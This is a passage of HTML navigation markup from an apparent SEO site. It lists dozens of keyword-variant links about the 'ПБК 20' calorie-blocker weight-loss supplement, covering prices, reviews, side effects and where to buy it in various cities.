      <a href="/blokator-kalorij-deshevyj/">         
      Блокатор калорий дешевый        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-saratove/">         
      ПБК 20 купить в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya/">         
      ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij-20/">         
      Персональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kak-prinimat/">         
      Турбослим блокатор калорий как принимать        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-mnenie-spetsialistov/">         
      Блокаторы калорий мнение специалистов        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20/">         
      Биодобавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy/">         
      ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-i-skolko-stoit/">         
      Где купить ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li class="open selected activeSelected">      
      <a href="/blokator-kalorij-20/">         
      Блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kapsuly/">         
      Блокатор калорий капсулы        
  </a>        
  </li>
	<li>      
      <a href="/chto-takoe-pbk-20-i-skolko-stoit/">         
      Что такое ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pobochnye-effekty/">         
      ПБК 20 побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove-na-donu/">         
      ПБК 20 купить в ростове на дону        
  </a>        
  </li>
	<li>      
      <a href="/profesijnij-blokator-kalorij/">         
      Професійний блокатор калорій        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-v-aptekakh/">         
      Аналоги ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav-otzyvy/">         
      Блокатор калорий состав отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij/">         
      Сколько стоит блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-kharkove-pbk-20/">         
      Где купить в харькове ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-tolyatti/">         
      ПБК 20 купить в аптеке в тольятти        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pobochnye-effekty/">         
      Блокатор калорий побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-kazakhstane/">         
      Блокатор калорий фаза 2 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/dieticheskaya-dobavka-pbk-20/">         
      Диетическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-sevastopole-pbk-20/">         
      Купить в севастополе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-kapsuly-otzyvy/">         
      Блокатор калорий 40 капсулы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt/">         
      ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij/">         
      Пкб 20 профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tomske/">         
      ПБК 20 в томске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-realnye-otzyvy/">         
      ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyv-ginekologa/">         
      ПБК 20 отзыв гинеколога        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-ukraina/">         
      ПБК 20 отзывы врачей реальные отзывы украина        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij/">         
      Как работает блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/najti-ofitsialnyj-sajt-pbk-20/">         
      Найти официальный сайт ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20-dlya-pokhudeniya/">         
      Биодобавка ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-tsena/">         
      Турбослим блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-stoimost/">         
      Блокатор калорий ПБК 20 отзывы стоимость        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-kormlenii-grudyu/">         
      ПБК 20 при кормлении грудью        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-novoe-slovo-v-dietologii/">         
      ПБК 20 новое слово в диетологии        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-almaty/">         
      ПБК 20 купить в алматы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-nezavisimye-otzyvy/">         
      ПБК 20 независимые отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-vitaminakh-amvej-blokator-kalorij/">         
      Отзывы о витаминах амвей блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-otzyvy/">         
      Профессиональный блокатор калорий 20 ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-sostav/">         
      Турбослим блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-ufe/">         
      ПБК 20 купить в аптеке в уфе        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-blokator-kalorij/">         
      Вреден ли блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20/">         
      Добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-blokator-kalorij/">         
      Как пить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-blokator-kalorij/">         
      Где купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-tsena/">         
      Таблетки ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kormyashchim/">         
      ПБК 20 кормящим        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-ginekologov/">         
      ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-tsena/">         
      ПБК 20 отрицательные цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ekaterinburge/">         
      ПБК 20 купить в екатеринбурге        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-zakazat/">         
      Блокатор калорий заказать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kieve/">         
      ПБК 20 купить в киеве        
  </a>        
  </li>
	<li>      
      <a href="/kakogo-tsveta-pbk-20/">         
      Какого цвета ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-blokatore-kalorij-pbk-20/">         
      Отзывы врачей о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-kupit-v-ukraine/">         
      Таблетки ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-proizvoditel/">         
      ПБК 20 состав производитель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-sportivnoe-pitanie/">         
      Блокаторы калорий спортивное питание        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-professionalnom-blokatore-kalorij-pbk-20/">         
      Отзывы о профессиональном блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20-v-ukraine/">         
      Купить блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Пкб 20 профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-tsena/">         
      Блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40/">         
      Блокатор калорий n40        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-apteke/">         
      Профессиональный блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-annotatsiya/">         
      ПБК 20 аннотация        
  </a>        
  </li>
	<li>      
      <a href="/faza-2-blokator-kalorij-instruktsiya/">         
      Фаза 2 блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps/">         
      Блокатор калорий n40 капс        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-apteke/">         
      Блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kak-otmenit-zakaz-pbk-20/">         
      Как отменить заказ ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena-v-ukraine/">         
      Блокатор калорий цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske/">         
      ПБК 20 купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-gde-kupit/">         
      Профессиональный блокатор калорий 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kakim-tsvetom-poroshok-pbk-20/">         
      Каким цветом порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-20-apteka/">         
      Где продается ПБК 20 аптека        
  </a>        
  </li>
	<li>      
      <a href="/pokhudet-pbk-20/">         
      Похудеть ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet/">         
      ПБК 20 на сколько хватает        
  </a>        
  </li>
	<li>      
      <a href="/na-skolko-dnej-khvataet-pbk-20/">         
      На сколько дней хватает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-sostav/">         
      Профессиональный блокатор калорий 20 ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-novosibirsk/">         
      ПБК 20 купить в аптеке новосибирск        
  </a>        
  </li>
	<li>      
      <a href="/faza-dva-blokator-kalorij-otzyvy/">         
      Фаза два блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-sostav/">         
      ПБК 20 отрицательные состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-optom/">         
      Блокатор калорий оптом        
  </a>        
  </li>
	<li>      
      <a href="/ultrarevolyutsionnoe-pokhudenie-s-pbk-20/">         
      Ультрареволюционное похудение с ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nikolaeve/">         
      ПБК 20 купить в николаеве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-muzhchin/">         
      Блокатор калорий для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-pbk-20/">         
      Сколько стоит блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena/">         
      Блокатор калорий фаза 2 цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-preparate-blokator-kalorij/">         
      Отзывы о препарате блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-krasnodar/">         
      ПБК 20 купить в аптеке краснодар        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-realnye/">         
      Блокатор калорий ПБК 20 отзывы реальные        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3-fazy/">         
      Блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20/">         
      Купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-na-osnove-kletchatki/">         
      Блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-blokator-kalorij-pbk-20/">         
      Как правильно принимать блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav/">         
      Блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20-otzyvy/">         
      Добавка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-tsena/">         
      Профессиональный блокатор калорий 20 ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzovik/">         
      ПБК 20 отзовик        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-protivopokazaniya/">         
      ПБК 20 отзывы врачей противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-pbk-20-blokator-kalorij/">         
      Заказать ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20-otzyvy/">         
      Клетчатка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-minske/">         
      ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus-gomel/">         
      ПБК 20 купить в аптеке беларусь гомель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-spisok/">         
      Блокаторы калорий список        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ofitsialnyj-sajt/">         
      Блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk/">         
      Блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/skolko-tabletok-v-pbk-20/">         
      Сколько таблеток в ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-minske/">         
      Блокатор калорий ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet-odnoj-upakovki/">         
      ПБК 20 на сколько хватает одной упаковки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-chelyabinska/">         
      ПБК 20 купить в аптеке челябинска        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-tsena/">         
      Блокатор калорий ПБК 20 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/bad-blokator-kalorij/">         
      Бад блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-instruktsiya/">         
      Блокатор калорий фаза инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-pochtoj/">         
      ПБК 20 заказать почтой        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-pokupatelej/">         
      ПБК 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-dlya-pokhudeniya/">         
      Сколько стоит ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy-vrachej/">         
      Блокатор калорий эвалар отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-moskve/">         
      Где купить ПБК 20 в москве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-otzyvy/">         
      ПБК 20 цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej/">         
      ПБК 20 отрицательные отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-tabletok-v-upakovke/">         
      ПБК 20 сколько таблеток в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-blokatora-kalorij-pbk-20/">         
      Стоимость блокатора калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-internet-magazine/">         
      ПБК 20 купить в интернет магазине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej/">         
      ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde/">         
      ПБК 20 где        
  </a>        
  </li>
	<li>      
      <a href="/pobochnye-dejstviya-pbk-20/">         
      Побочные действия ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde/">         
      ПБК 20 цена где        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-kalorij-pbk-20/">         
      Сжигатель калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-vred/">         
      Блокатор калорий вред        
  </a>        
  </li>
	<li>      
      <a href="/ot-blokatora-kalorij-gazy/">         
      От блокатора калорий газы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-sostav/">         
      Блокатор калорий фаза 2 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-grudnom-vskarmlivanii/">         
      ПБК 20 при грудном вскармливании        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena-v-ukraine/">         
      ПБК 20 отзывы врачей цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat/">         
      ПБК 20 заказать        
  </a>        
  </li>
	<li>      
      <a href="/priem-pbk-20/">         
      Прием ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-novosibirske/">         
      Где купить ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/ofitsialnyj-sajt-preparata-pbk-20/">         
      Официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-vrachej/">         
      Блокатор калорий фаза 2 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-nizhnij-novgorod/">         
      ПБК 20 купить в аптеке нижний новгород        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-forum/">         
      Блокатор калорий форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-instruktsiya/">         
      Блокатор калорий фаза 3 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-optom/">         
      ПБК 20 оптом        
  </a>        
  </li>
	<li>      
      <a href="/blokator-zhira-pbk-20/">         
      Блокатор жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya-otzyvy/">         
      Блокатор калорий для похудения отзывы        
  </a>        
  </li>
	<li>      
      <a href="/marina-afrikantova-pbk-20/">         
      Марина африкантова ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/malysheva-o-pbk-20/">         
      Малышева о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-luchshe-pbk-20-ili-shokolad-slim/">         
      Что лучше ПБК 20 или шоколад слим        
  </a>        
  </li>
	<li>      
      <a href="/p-blokator-kalorij/">         
      П блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-cherkassakh/">         
      ПБК 20 купить в черкассах        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-sostav/">         
      Блокатор калорий ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij/">         
      Сколько стоит профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/narodnyj-blokator-kalorij/">         
      Народный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-almaty/">         
      ПБК 20 в алматы        
  </a>        
  </li>
	<li>      
      <a href="/a1-pbk-20/">         
      1 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Турбослим блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-na-osnove-kletchatki/">         
      Профессиональный блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-poroshok-pbk-20/">         
      Как выглядит порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-pbk-20/">         
      Блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-pbk-20/">         
      Врачи о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b-kupit-v-apteke/">         
      Блокатор калорий анкир б купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-tseny-gde-kupit/">         
      ПБК 20 отзывы цены где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-pbk-20-v-poroshke/">         
      Как принимать ПБК 20 в порошке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-deshevyj-zamenitel/">         
      ПБК 20 дешевый заменитель        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20-otzyvy2/">         
      Средство для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-foto/">         
      ПБК 20 отзывы фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-protivopokazaniya/">         
      ПБК 20 отзывы врачей реальные отзывы противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/foto-pbk-20/">         
      Фото ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-sostav/">         
      ПБК 20 отзывы врачей реальные отзывы состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy/">         
      ПБК 20 цена в украине отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy/">         
      ПБК 20 отзывы врачей реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belgorode/">         
      ПБК 20 купить в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-gomel/">         
      ПБК 20 купить в аптеке гомель        
  </a>        
  </li>
	<li>      
      <a href="/pomogayut-blokatory-kalorij/">         
      Помогают блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-forum/">         
      ПБК 20 отзывы врачей реальные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij-otzyvy/">         
      Пкб 20 блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-protivopokazaniya/">         
      Блокатор калорий ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-blokatore-kalorij/">         
      Врачи о блокаторе калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-apteka/">         
      ПБК 20 цена в украине аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kurske/">         
      ПБК 20 купить в курске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-obman/">         
      ПБК 20 обман        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-astane-pbk-20/">         
      Где купить в астане ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20/">         
      Профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-moskve/">         
      ПБК 20 купить в москве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-novosibirske/">         
      ПБК 20 купить в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-pbk-20/">         
      Вся правда о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske-v-apteke/">         
      ПБК 20 купить в минске в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/v-aptekakh-mozhno-kupit-pbk-20/">         
      В аптеках можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kazakhstane/">         
      ПБК 20 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-pbk-20/">         
      Отзывы о блокаторе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/effektivnye-blokatory-kalorij/">         
      Эффективные блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-sostav/">         
      ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-ukraina/">         
      ПБК 20 официальный сайт украина        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-instruktsiya/">         
      Профессиональный блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij/">         
      Персональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-belgorode/">         
      ПБК 20 в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-lokhotron/">         
      ПБК 20 лохотрон        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij-pbk-20/">         
      Как работает блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-instruktsiya/">         
      Блокатор калорий три фазы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-khudeyushchikh/">         
      Блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-kupit-pbk-20/">         
      В какой аптеке купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-otzyvy/">         
      Препарат ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej-posledstviya/">         
      Турбослим блокатор калорий отзывы врачей последствия        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-forum/">         
      Профессиональный блокатор калорий 20 ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20/">         
      Блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej/">         
      Блокатор калорий амвей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-realnye-otzyvy/">         
      Блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-v-apteke/">         
      ПБК 20 продается в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-voronezh/">         
      ПБК 20 купить в аптеке воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator-kalorij-v-almaty/">         
      ПБК 20 профессиональный блокатор калорий в алматы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy-pokupatelej/">         
      Блокатор калорий 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy/">         
      Блокатор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnodare/">         
      ПБК 20 купить в краснодаре        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij/">         
      Как принимать блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-tsena/">         
      Турбослим блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-analogi/">         
      Профессиональный блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-analogi/">         
      ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy/">         
      Блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-vo-vladimire/">         
      ПБК 20 где купить во владимире        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit/">         
      Профессиональный блокатор калорий 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/apteka-onlajn-pbk-20/">         
      Аптека онлайн ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit/">         
      Профессиональный блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu/">         
      ПБК 20 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy/">         
      Блокатор калорий фаза 3 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorii-pbk-2/">         
      Блокатор калории ПБК 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-khudeyushchikh/">         
      ПБК 20 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij-20/">         
      Как принимать блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-samare/">         
      ПБК 20 купить в аптеке в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy/">         
      ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
